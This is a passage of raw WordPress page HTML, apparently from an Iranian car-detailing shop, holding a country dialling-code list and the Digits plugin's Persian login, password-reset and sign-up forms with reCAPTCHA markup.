data-country-code="PL"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7872px 0"></span></span>Poland (+48)</li><li class="dig-cc-visible " value="351" data-country="portugal" data-position="-7920px 0" data-country-code="PT"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7920px 0"></span></span>Portugal (+351)</li><li class="dig-cc-visible " value="1" data-country="puerto rico" data-position="-7968px 0" data-country-code="PR"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7968px 0"></span></span>Puerto Rico (+1)</li><li class="dig-cc-visible " value="974" data-country="qatar" data-position="-8016px 0" data-country-code="QA"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8016px 0"></span></span>Qatar (+974)</li><li class="dig-cc-visible " value="242" data-country="republic of the congo" data-position="-8064px 0" data-country-code="CG"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8064px 0"></span></span>Republic of the Congo (+242)</li><li class="dig-cc-visible " value="40" data-country="romania" data-position="-8112px 0" data-country-code="RO"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8112px 0"></span></span>Romania (+40)</li><li class="dig-cc-visible " value="262" data-country="reunion" data-position="-8160px 0" data-country-code="RE"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8160px 0"></span></span>Reunion (+262)</li><li class="dig-cc-visible " value="7" data-country="russia" data-position="-8208px 0" data-country-code="RU"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8208px 0"></span></span>Russia (+7)</li><li class="dig-cc-visible " value="250" data-country="rwanda" data-position="-8256px 0" data-country-code="RW"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8256px 0"></span></span>Rwanda (+250)</li><li class="dig-cc-visible " value="290" data-country="saint helena" data-position="-8304px 0" data-country-code="SH"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8304px 0"></span></span>Saint Helena (+290)</li><li class="dig-cc-visible " value="1" data-country="saint kitts and nevis" data-position="-8352px 0" data-country-code="KN"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8352px 0"></span></span>Saint Kitts and Nevis (+1)</li><li class="dig-cc-visible " value="508" data-country="saint pierre and miquelon" data-position="-8400px 0" data-country-code="PM"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8400px 0"></span></span>Saint Pierre and Miquelon (+508)</li><li class="dig-cc-visible " value="1" data-country="saint vincent and the grenadines" data-position="-8448px 0" data-country-code="VC"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8448px 0"></span></span>Saint Vincent and the Grenadines (+1)</li><li class="dig-cc-visible " value="685" data-country="samoa" data-position="-8496px 0" data-country-code="WS"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8496px 0"></span></span>Samoa (+685)</li><li class="dig-cc-visible " value="378" data-country="san marino" data-position="-8544px 0" data-country-code="SM"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8544px 0"></span></span>San Marino (+378)</li><li class="dig-cc-visible " value="239" data-country="sao tome and principe" data-position="-8592px 0" data-country-code="ST"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8592px 0"></span></span>Sao Tome and Principe (+239)</li><li class="dig-cc-visible " value="966" data-country="saudi arabia" data-position="-8640px 0" data-country-code="SA"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8640px 0"></span></span>Saudi Arabia (+966)</li><li class="dig-cc-visible " value="221" data-country="senegal" data-position="-8688px 0" data-country-code="SN"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8688px 0"></span></span>Senegal (+221)</li><li class="dig-cc-visible " value="381" data-country="serbia" data-position="-8736px 0" data-country-code="RS"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8736px 0"></span></span>Serbia (+381)</li><li class="dig-cc-visible " value="248" data-country="seychelles" data-position="-8784px 0" data-country-code="SC"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8784px 0"></span></span>Seychelles (+248)</li><li class="dig-cc-visible " value="232" data-country="sierra leone" data-position="-8832px 0" data-country-code="SL"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8832px 0"></span></span>Sierra Leone (+232)</li><li class="dig-cc-visible " value="65" data-country="singapore" data-position="-8880px 0" data-country-code="SG"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8880px 0"></span></span>Singapore (+65)</li><li class="dig-cc-visible " value="1" data-country="sint maarten" data-position="-8928px 0" data-country-code="SX"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8928px 0"></span></span>Sint Maarten (+1)</li><li class="dig-cc-visible " value="421" data-country="slovakia" data-position="-8976px 0" data-country-code="SK"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8976px 0"></span></span>Slovakia (+421)</li><li class="dig-cc-visible " value="386" data-country="slovenia" data-position="-9024px 0" data-country-code="SI"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9024px 0"></span></span>Slovenia (+386)</li><li class="dig-cc-visible " value="677" data-country="solomon islands" data-position="-9072px 0" data-country-code="SB"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9072px 0"></span></span>Solomon Islands (+677)</li><li class="dig-cc-visible " value="252" data-country="somalia" data-position="-9120px 0" data-country-code="SO"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9120px 0"></span></span>Somalia (+252)</li><li class="dig-cc-visible " value="27" data-country="south africa" data-position="-9168px 0" data-country-code="ZA"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9168px 0"></span></span>South Africa (+27)</li><li class="dig-cc-visible " value="82" data-country="south korea" data-position="-9216px 0" data-country-code="KR"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9216px 0"></span></span>South Korea (+82)</li><li class="dig-cc-visible " value="211" data-country="south sudan" data-position="-9264px 0" data-country-code="SS"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9264px 0"></span></span>South Sudan (+211)</li><li class="dig-cc-visible " value="34" data-country="spain" data-position="-9312px 0" data-country-code="ES"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9312px 0"></span></span>Spain (+34)</li><li class="dig-cc-visible " value="94" data-country="sri lanka" data-position="-9360px 0" data-country-code="LK"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9360px 0"></span></span>Sri Lanka (+94)</li><li class="dig-cc-visible " value="1" data-country="st. lucia" data-position="-9408px 0" data-country-code="LC"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9408px 0"></span></span>St. Lucia (+1)</li><li class="dig-cc-visible " value="249" data-country="sudan" data-position="-9456px 0" data-country-code="SD"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9456px 0"></span></span>Sudan (+249)</li><li class="dig-cc-visible " value="597" data-country="suriname" data-position="-9504px 0" data-country-code="SR"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9504px 0"></span></span>Suriname (+597)</li><li class="dig-cc-visible " value="268" data-country="swaziland" data-position="-9552px 0" data-country-code="SZ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9552px 0"></span></span>Swaziland (+268)</li><li class="dig-cc-visible " value="46" data-country="sweden" data-position="-9600px 0" data-country-code="SE"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9600px 0"></span></span>Sweden (+46)</li><li class="dig-cc-visible " value="41" data-country="switzerland" data-position="-9648px 0" data-country-code="CH"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9648px 0"></span></span>Switzerland (+41)</li><li class="dig-cc-visible " value="963" data-country="syria" data-position="-9696px 0" data-country-code="SY"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9696px 0"></span></span>Syria (+963)</li><li class="dig-cc-visible " value="886" data-country="taiwan" data-position="-9744px 0" data-country-code="TW"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9744px 0"></span></span>Taiwan (+886)</li><li class="dig-cc-visible " value="992" data-country="tajikistan" data-position="-9792px 0" data-country-code="TJ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9792px 0"></span></span>Tajikistan (+992)</li><li class="dig-cc-visible " value="255" data-country="tanzania" data-position="-9840px 0" data-country-code="TZ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9840px 0"></span></span>Tanzania (+255)</li><li class="dig-cc-visible " value="66" data-country="thailand" data-position="-9888px 0" data-country-code="TH"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9888px 0"></span></span>Thailand (+66)</li><li class="dig-cc-visible " value="1" data-country="the bahamas" data-position="-9936px 0" data-country-code="BS"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9936px 0"></span></span>The Bahamas (+1)</li><li class="dig-cc-visible " value="220" data-country="the gambia" data-position="-9984px 0" data-country-code="GM"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9984px 0"></span></span>The Gambia (+220)</li><li class="dig-cc-visible " value="670" data-country="timor-leste" data-position="-10032px 0" data-country-code="TL"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10032px 0"></span></span>Timor-Leste (+670)</li><li class="dig-cc-visible " value="228" data-country="togo" data-position="-10080px 0" data-country-code="TG"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10080px 0"></span></span>Togo (+228)</li><li class="dig-cc-visible " value="690" data-country="tokelau" data-position="-10128px 0" data-country-code="TK"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10128px 0"></span></span>Tokelau (+690)</li><li class="dig-cc-visible " value="676" data-country="tonga" data-position="-10176px 0" data-country-code="TO"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10176px 0"></span></span>Tonga (+676)</li><li class="dig-cc-visible " value="1" data-country="trinidad and tobago" data-position="-10224px 0" data-country-code="TT"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10224px 0"></span></span>Trinidad and Tobago (+1)</li><li class="dig-cc-visible " value="216" data-country="tunisia" data-position="-10272px 0" data-country-code="TN"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10272px 0"></span></span>Tunisia (+216)</li><li class="dig-cc-visible " value="90" data-country="turkey" data-position="-10320px 0" data-country-code="TR"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10320px 0"></span></span>Turkey (+90)</li><li class="dig-cc-visible " value="993" data-country="turkmenistan" data-position="-10368px 0" data-country-code="TM"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10368px 0"></span></span>Turkmenistan (+993)</li><li class="dig-cc-visible " value="1" data-country="turks and caicos islands" data-position="-10416px 0" data-country-code="TC"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10416px 0"></span></span>Turks and Caicos Islands (+1)</li><li class="dig-cc-visible " value="688" data-country="tuvalu" data-position="-10464px 0" data-country-code="TV"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10464px 0"></span></span>Tuvalu (+688)</li><li class="dig-cc-visible " value="1" data-country="u.s. virgin islands" data-position="-10512px 0" data-country-code="VI"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10512px 0"></span></span>U.S. Virgin Islands (+1)</li><li class="dig-cc-visible " value="256" data-country="uganda" data-position="-10560px 0" data-country-code="UG"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10560px 0"></span></span>Uganda (+256)</li><li class="dig-cc-visible " value="380" data-country="ukraine" data-position="-10608px 0" data-country-code="UA"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10608px 0"></span></span>Ukraine (+380)</li><li class="dig-cc-visible " value="971" data-country="united arab emirates" data-position="-10656px 0" data-country-code="AE"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10656px 0"></span></span>United Arab Emirates (+971)</li><li class="dig-cc-visible " value="44" data-country="united kingdom" data-position="-10704px 0" data-country-code="GB"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10704px 0"></span></span>United Kingdom (+44)</li><li class="dig-cc-visible " value="1" data-country="united states" data-position="-10752px 0" data-country-code="US"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10752px 0"></span></span>United States (+1)</li><li class="dig-cc-visible " value="598" data-country="uruguay" data-position="-10800px 0" data-country-code="UY"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10800px 0"></span></span>Uruguay (+598)</li><li class="dig-cc-visible " value="998" data-country="uzbekistan" data-position="-10848px 0" data-country-code="UZ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10848px 0"></span></span>Uzbekistan (+998)</li><li class="dig-cc-visible " value="678" data-country="vanuatu" data-position="-10896px 0" data-country-code="VU"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10896px 0"></span></span>Vanuatu (+678)</li><li class="dig-cc-visible " value="58" data-country="venezuela" data-position="-10944px 0" data-country-code="VE"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10944px 0"></span></span>Venezuela (+58)</li><li class="dig-cc-visible " value="84" data-country="vietnam" data-position="-10992px 0" data-country-code="VN"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10992px 0"></span></span>Vietnam (+84)</li><li class="dig-cc-visible " value="681" data-country="wallis and futuna" data-position="-11040px 0" data-country-code="WF"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-11040px 0"></span></span>Wallis and Futuna (+681)</li><li class="dig-cc-visible " value="212" data-country="western sahara" data-position="-11088px 0" data-country-code="EH"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-11088px 0"></span></span>Western Sahara (+212)</li><li class="dig-cc-visible " value="967" data-country="yemen" data-position="-11136px 0" data-country-code="YE"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-11136px 0"></span></span>Yemen (+967)</li><li class="dig-cc-visible " value="260" data-country="zambia" data-position="-11184px 0" data-country-code="ZM"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-11184px 0"></span></span>Zambia (+260)</li><li class="dig-cc-visible " value="263" data-country="zimbabwe" data-position="-11232px 0" data-country-code="ZW"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-11232px 0"></span></span>Zimbabwe (+263)</li></ul>    </script>
    <div id="digits_country_list_wrapper"></div>
        <style>
        .untdovr_flag_container_flag {
            background-image: url("https://www.detailingmarket.ir/wp-content/plugins/digits/assets/images/flags-sprite.png");
        }
    </style>
    <script>
        var country_list_template = document.getElementById('digits_country_list_template').innerHTML;
        document.getElementById('digits_country_list_wrapper').innerHTML = country_list_template;
    </script>
        <div class="dig_load_overlay">
        <div class="dig_load_content">
            <div class="dig_spinner">
                <div class="dig_double-bounce1"></div>
                <div class="dig_double-bounce2"></div>
            </div>

        </div>
    </div>
    <div class="digits_login_form digits_ui digits_main_wrapper " id="digits_protected">
        <div class="digits_popup_wrapper dig-box" style="display: none">
               <style>
        .digits-main_style, .digits-tp_style, .digits-form_page, .digits-form_container {
            --dprimary: #1C2434;
    --dtitle: #2D333D;
    --dfield_bg: #F8F8F8;
    --daccent: #9CF5FF;
    --dform_bg: #FFFFFF;
    --dbutton_text: #FFFFFF;
            }

        .digits-main_style.digits-dark-theme, .digits-form_page.digits-dark-theme, .digits-form_container.digits-dark-theme,
        .digits-dark-theme .digits-form_container {
            --dprimary: #FFFFFF;
    --dtitle: #FFFFFF;
    --dfield_bg: rgba(248, 248, 248, 0.06);
    --daccent: #9CF5FF;
    --dform_bg: #1C2434;
    --dbutton_text: #1C2434;
            }

        
        @media (prefers-color-scheme: dark) {
            .digits-main_style, .digits-form_page, .digits-form_container {
                --dprimary: #FFFFFF;
    --dtitle: #FFFFFF;
    --dfield_bg: rgba(248, 248, 248, 0.06);
    --daccent: #9CF5FF;
    --dform_bg: #1C2434;
    --dbutton_text: #1C2434;
                }
        }

            </style>
        <div class="digits-form_page digits-auto-theme">
            <div class="digits-form_container digits">
        <div class="digits-form_wrapper digits_modal_box digits2_box">
                <form class="digits_form_index_section digloginpage digits_original" method="post" enctype="multipart/form-data"
        >
        <div class="digits-form_login">
            <div class="digits-form_heading">
                <span class="digits_back_icon digits_hide_back digits_form_back"></span>
                <span class="digits-form_heading_text" data-text="ورود">ورود</span>
            </div>
            <div class="digits-form_tab_wrapper">
                <div class="digits-form_tab_container">
                    <div class="digits-form_tabs">
                        <div class="digits-form_tab-bar">
                            <div data-change="action_type" data-value="phone" class="digits-form_tab-item digits_login_use_phone digits-tab_active">با شماره موبایل</div><div data-change="action_type" data-value="email" class="digits-form_tab-item digits_login_use_email ">با آدرس ایمیل</div>                        </div>
                    </div>
                    <div class="digits-form_body">
                        <div class="digits-form_body_wrapper">
                                                            <div class="digits-form_tab_body digits-tab_active">
                                    <div class="digits-form_input_row digits-mobile_wrapper digits-form_border">
                                        <div class="digits-form_input digits-form_countrycode countrycodecontainer digits_countrycodecontainer">
                                            <span class="digits-field-country_flag untdovr_flag_container_flag"></span>
                                            <input type="text" name="login_digt_countrycode"
                                                   class="input-text countrycode digits_countrycode country_code_flag"
                                                   value="+98"
                                                   country="iran"
                                                   maxlength="6" size="3"
                                                   placeholder="+98"
                                                   autocomplete="tel-country-code"/>
                                        </div>
                                        <div class="digits-form_input">
                                            <input type="tel"
                                                   class="mobile_field mobile_format dig-mobmail dig-mobile_field mobile_placeholder"
                                                   name="digits_phone"
                                                   autocomplete="tel-national"
                                                   placeholder="شماره تلفن"
                                                   data-placeholder="شماره تلفن"
                                                   style="padding-left: 123px"
                                                   value="" data-type="2" required/>
                                        </div>
                                    </div>
                                </div>
                                                                                        <div class="digits-form_tab_body ">
                                    <div class="digits-form_input_row">
                                        <div class="digits-form_input">
                                            <input
                                                    name="digits_email"
                                                    type="email"
                                                    autocomplete="email"
                                                    placeholder="آدرس ایمیل"
                                                    required
                                            />
                                        </div>
                                    </div>
                                </div>
                                                    </div>
                                                <input type="hidden" name="action_type" value="phone"
                               autocomplete="off"/>
                    </div>
                                    </div>
            </div>
            <div class="digits_form-init_step_data">
                    <div class="digits-form_input_row digits-form_rememberme" >
        <div class="digits-form_input digits-field-type_tac">
            <div class="dig_opt_mult_con">
                <div class="dig_opt_mult">
                    <label for="digits_login_remember_me604280813" class="">
                        <div class="dig_input_wrapper">
                            <input data-all="digits_login_remember_me" name="rememberme"
                                   class="not-empty digits_login_remember_me"
                                   id="digits_login_remember_me604280813"
                                   type="checkbox" value="1" >
                            <div>مرا به خاطر بسپار</div>
                        </div>
                    </label>
                </div>
            </div>
        </div>
    </div>
                </div>
            <button class="digits-form_button digits-form_submit digits-form_submit-btn" type="submit">
                <span class="digits-form_button-text">
                    ادامه دهید                </span>
                <span class="digits-form_button_ic"></span>
            </button>
            <div class="digits-form_footer">

            </div>
            <input type="hidden" name="digits" value="1"/>
                <input type="hidden" name="instance_id" value="b154ae4884b76b4567ea81db96708737"
           autocomplete="off"/>
    <input type="hidden" name="action" value="digits_forms_ajax" class="digits_action_type" autocomplete="off"/>
    <input type="hidden" name="type" value="login" class="digits_action_type" autocomplete="off"/>

    <input type="hidden" name="digits_step_1_type" value=""
           autocomplete="off"/>
    <input type="hidden" name="digits_step_1_value" value=""
           autocomplete="off"/>
    <input type="hidden" name="digits_step_2_type" value=""
           autocomplete="off"/>
    <input type="hidden" name="digits_step_2_value" value=""
           autocomplete="off"/>

    <input type="hidden" name="digits_step_3_type" value=""
           autocomplete="off"/>
    <input type="hidden" name="digits_step_3_value" value=""
           autocomplete="off"/>

    <input type="hidden" name="digits_login_email_token" value="" class="reset_on_back"/>

    <input type="hidden" name="digits_redirect_page"
           value="//www.detailingmarket.ir/product-tag/%D8%A2%DB%8C%D8%A8%D8%B1%DB%8C%D8%AF/"/>
    <input type="hidden" id="digits_form" name="digits_form" value="8c1bec9859" /><input type="hidden" name="_wp_http_referer" value="/product-tag/%D8%A2%DB%8C%D8%A8%D8%B1%DB%8C%D8%AF/" />                            <div class="dig_login_signup_bar digits-title_color digits_show_on_index">
                    <span>آیا هنوز عضو نشده اید؟</span>
                    <a href="#" class="digits-form_toggle_login_register show_register">
                        اکنون ثبت نام کنید                    </a>
                </div>
                                <div class="digits-hide">
                    <div class="digits-form_show_forgot_password digits_reset_pass"></div>
                    <div class="digits-form_toggle_login_register show_login"></div>
                </div>
                				<input type="hidden" autocomplete="off" name="wp-login-nonce" value="b9181cc3b0" />
				<p class="i13_woo_wp_login_captcha">
										<label for="g-recaptcha-wp-login-i13">Captcha&nbsp;</label>
									<div id="g-recaptcha-wp-login-i13" name="g-recaptcha-wp-login-i13" class="g-recaptcha" data-callback="verifyCallback_wp_login"  data-sitekey="6Lfwll0qAAAAAEZ1bhFiQXctlzPD0xSnl9GOe9Xp" data-theme="light" data-size="normal"></div>
				<br/>


				</p>



				<!-- do_not_format_javascript --><script type="text/javascript">

					  function intval_wp_login_ready(f) {
						   /in/.test(document.readyState) ? setTimeout('intval_wp_login_ready(' + f + ')', 9) : f()
						}

					  intval_wp_login_ready(function () { 

							


						});
							var verifyCallback_wp_login = function(response) {

							if (response.length !== 0){


								

							if (typeof woo_wp_login_captcha_verified === "function") {

								 woo_wp_login_captcha_verified(response);
								}
							}

						};
				   </script><!-- end_do_not_format_javascript -->
				                                       
					<style type="text/css">
						[name="g-recaptcha-wp-login-i13"]{
							transform:scale(0.89);
							-webkit-transform:scale(0.89);
							transform-origin:0 0;
							-webkit-transform-origin:0 0;
						}
					</style>  
				            
				        </div>
            </form>
        <form class="digits_form_index_section forgot digits_original" method="post" enctype="multipart/form-data"
        style="display: none;"    >
        <div class="digits-form_forgot_password">
            <div class="digits-form_heading">
                <span class="digits_back_icon digits_hide_back digits_form_back"></span>
                <span class="digits-form_heading_text" data-text="بازنشانی رمزعبور">بازنشانی رمزعبور</span>
            </div>
            <div class="digits-form_tab_wrapper">
                <div class="digits-form_tab_container">
                    <div class="digits-form_tabs">
                        <div class="digits-form_tab-bar">
                            <div data-change="action_type" data-value="phone" class="digits-form_tab-item digits_login_use_phone digits-tab_active">با شماره موبایل</div><div data-change="action_type" data-value="email" class="digits-form_tab-item digits_login_use_email ">با آدرس ایمیل</div>                        </div>
                    </div>
                    <div class="digits-form_body">
                        <div class="digits-form_body_wrapper">
                                                            <div class="digits-form_tab_body digits-tab_active">
                                    <div class="digits-form_input_row digits-mobile_wrapper digits-form_border">
                                        <div class="digits-form_input digits-form_countrycode countrycodecontainer digits_countrycodecontainer">
                                            <span class="digits-field-country_flag untdovr_flag_container_flag"></span>
                                            <input type="text" name="login_digt_countrycode"
                                                   class="input-text countrycode digits_countrycode country_code_flag"
                                                   value="+98"
                                                   country="iran"
                                                   maxlength="6" size="3"
                                                   placeholder="+98"
                                                   autocomplete="tel-country-code"/>
                                        </div>
                                        <div class="digits-form_input">
                                            <input type="tel"
                                                   class="mobile_field mobile_format dig-mobmail dig-mobile_field mobile_placeholder"
                                                   name="mobile"
                                                   autocomplete="tel-national"
                                                   placeholder="شماره تلفن"
                                                   data-placeholder="شماره تلفن"
                                                   style="padding-left: 123px"
                                                   value="" data-type="2" required/>
                                        </div>
                                    </div>
                                </div>
                                                                                        <div class="digits-form_tab_body ">
                                    <div class="digits-form_input_row">
                                        <div class="digits-form_input">
                                            <input
                                                    name="email"
                                                    type="email"
                                                    autocomplete="email"
                                                    placeholder="آدرس ایمیل"
                                                    required
                                            />
                                        </div>
                                    </div>
                                </div>
                                                    </div>
                    </div>

                    <input type="hidden" name="action_type" value="phone"
                           autocomplete="off"/>
                </div>

            </div>
            <button class="digits-form_button digits-form_submit digits-form_submit-btn" type="submit">
                <span class="digits-form_button-text">
                    ادامه دهید                </span>
                <span class="digits-form_button_ic"></span>
            </button>
            <div class="digits-form_footer">

            </div>
            <input type="hidden" name="instance_id" value="c5a65b185e7746291c41f4014605e783"
                   autocomplete="off"/>
            <input type="hidden" name="action" value="digits_forms_ajax" autocomplete="off"/>
            <input type="hidden" name="type" value="forgot" autocomplete="off"/>

            <input type="hidden" name="forgot_pass_method" autocomplete="off"/>
            <input type="hidden" name="forgot_password_value" autocomplete="off"/>
            <input type="hidden" name="digits" value="1"/>

            <input type="hidden" name="digits_redirect_page"
                   value="//www.detailingmarket.ir/product-tag/%D8%A2%DB%8C%D8%A8%D8%B1%DB%8C%D8%AF/"/>

        </div>

        <input type="hidden" id="digits_form" name="digits_form" value="8c1bec9859" /><input type="hidden" name="_wp_http_referer" value="/product-tag/%D8%A2%DB%8C%D8%A8%D8%B1%DB%8C%D8%AF/" />    </form>
        <form class="digits_form_index_section register digits_register digits_original "
          method="post"
          enctype="multipart/form-data"
        style="display: none;"    >
        <div class="digits-form_register">
            <div class="digits-form_heading">
                <span class="digits_back_icon digits_hide_back digits_form_back"></span>
                <span class="digits-form_heading_text" data-text="ثبت نام">ثبت نام</span>
            </div>

            <div class="digits-form_tab_wrapper">
                        <div class="digits-form_tab_container ">
                        <div class="digits-form_tabs">
                            </div>
            <div class="digits-form_body">
                        <div class="digits_signup_form_step digits_signup_active_step">
            
                        <div id="dig_cs_name" class="digits-form_input_row">
                            <div class="digits-form_input">
                                <label class="field_label">
                                    نام<span>&nbsp;*</span>                                </label>
                                <input type="text" name="digits_reg_name" id="digits_reg_name"
                                       value="" required                                       placeholder="نام"
                                       autocomplete="name"/>
                            </div>
                        </div>
                                            <div class="digits_phone_holder">
                                <div class="digits-form_input_row">
                    <div class="digits-form_input">
                <label class="field_label main_field_label">شماره تلفن</label>
            </div>
            
        <div
                id="dig_cs_mobilenumber"
                class="digits-mobile_wrapper digits-form_border">

            <div class="digits-form_input digits-form_countrycode countrycodecontainer digits_countrycodecontainer">
                <span class="digits-field-country_flag untdovr_flag_container_flag"></span>
                <input type="text" name="digt_countrycode"
                       class="input-text countrycode digits_countrycode country_code_flag"
                       value="+98"
                       country="iran"
                       maxlength="6" size="3" placeholder="+98"
                       autocomplete="tel-country-code"/>
            </div>
            <div class="digits-form_input">
                <input type="tel"
                       class="mobile_field mobile_format dig-mobmail dig-mobile_field mobile_placeholder"
                       name="phone"
                       autocomplete="tel-national"
                       placeholder="شماره تلفن"
                       data-placeholder="شماره تلفن"
                       style="padding-left: 123px"
                       value="" data-type="2"/>
            </div>
        </div>
    </div>
                            </div>
                        <input type="hidden" name="digits_process_register" value="1" />        </div>
                    </div>
        </div>
                    </div>

            <button class="digits-form_button digits-form_submit digits-form_submit-btn"
                    data-subaction="signup"
                    type="submit">
                <span class="digits-form_button-text">
                    ادامه دهید                </span>
                <span class="digits-form_button_ic"></span>
            </button>
            <div class="digits-form_footer">

            </div>
            <input type="hidden" name="instance_id" value="28973a3ea6d8f8dc23f5ea1ffdc60f31"
                   autocomplete="off"/>
            <input type="hidden" name="optional_data" value="optional_data" autocomplete="off"/>
            <input type="hidden" name="action" value="digits_forms_ajax" autocomplete="off"/>
            <input type="hidden" name="type" value="register" autocomplete="off"/>
            <input type="hidden" name="dig_otp" value=""/>
            <input type="hidden" name="digits" value="1"/>
            <input type="hidden" name="digits_redirect_page"
                   value="//www.detailingmarket.ir/product-tag/%D8%A2%DB%8C%D8%A8%D8%B1%DB%8C%D8%AF/"/>


            <div class="dig_login_signup_bar digits-title_color digits_show_on_index">
                <span>قبلا عضو شده اید؟</span>
                <a href="#" class="digits-form_toggle_login_register show_login">
                    اکنون وارد شوید                </a>
            </div>
            <div>
                				<input type="hidden" autocomplete="off" name="wp-register-nonce" value="7e517675b8" />
				<p class="wp_register_captcha">
										<label for="g-recaptcha-wp-register-i13">Captcha&nbsp;</label>
									<div id="g-recaptcha-wp-register-i13" name="g-recaptcha-wp-register-i13" class="g-recaptcha" data-callback="verifyCallback_wp_register"  data-sitekey="6Lfwll0qAAAAAEZ1bhFiQXctlzPD0xSnl9GOe9Xp" data-theme="light" data-size="normal"></div>
				<br/>


				</p>

				<!-- do_not_format_javascript --><script type="text/javascript">

					var myCaptcha = null;
					function intval_wp_register_ready(f) {
					   /in/.test(document.readyState) ? setTimeout('intval_wp_register_ready(' + f + ')', 9) : f()
					}

				  intval_wp_register_ready(function () { 
						  
						

				   
					});
					var verifyCallback_wp_register = function(response) {

						if (response.length !== 0){

							
							if (typeof woo_wp_register_captcha_verified === "function") {

								 woo_wp_register_captcha_verified(response);
							}
						}


					 };
				 </script><!-- end_do_not_format_javascript -->        
				                                       
					<style type="text/css">
						[name="g-recaptcha-wp-register-i13"]{
							transform:scale(0.89);
							-webkit-transform:scale(0.89);
							transform-origin:0 0;
							-webkit-transform-origin:0 0;
						}
					</style>  
				                                                        
				            </div>
        </div>
        <input type="hidden" id="digits_form" name="digits_form" value="8c1bec9859" /><input type="hidden" name="_wp_http_referer" value="/product-tag/%D8%A2%DB%8C%D8%A8%D8%B1%DB%8C%D8%AF/" />    </form>
            </div>

        <div class="dig_load_overlay">
            <div class="dig_load_content">
                <div class="dig_spinner">
                    <div class="dig_double-bounce1"></div>
                    <div class="dig_double-bounce2"></div>
                </div>
            </div>
        </div>
            <div class="digits_site_footer_box">
